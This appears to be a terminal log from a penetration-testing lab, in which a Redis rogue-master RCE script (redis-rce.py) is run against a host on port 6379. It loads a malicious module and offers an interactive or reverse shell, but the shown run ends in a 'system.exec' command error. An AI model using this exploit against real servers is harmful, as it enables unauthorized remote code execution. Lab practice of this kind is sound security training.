 └─$ python3 redis-rce.py -r 192.168.231.93 -p 6379 -L 192.168.45.245 -P 22 -f exp.so
REDIS RCE
[*] Connecting to  192.168.231.93:6379...
[*] Sending SLAVEOF command to server
[+] Accepted connection from 192.168.231.93:6379
[*] Setting filename
[+] Accepted connection from 192.168.231.93:6379
[*] Start listening on 192.168.45.245:22
[*] Tring to run payload
[+] Accepted connection from 192.168.231.93:37885
[*] Closing rogue server...
[+] What do u want ? [i]nteractive shell or [r]everse shell or [e]xit: i
[+] Interactive shell open , use "exit" to exit...
$ id
[-] Error:-ERR unknown command `system.exec`, with args beginning with: `id`, , check your module!
[*] Clean up..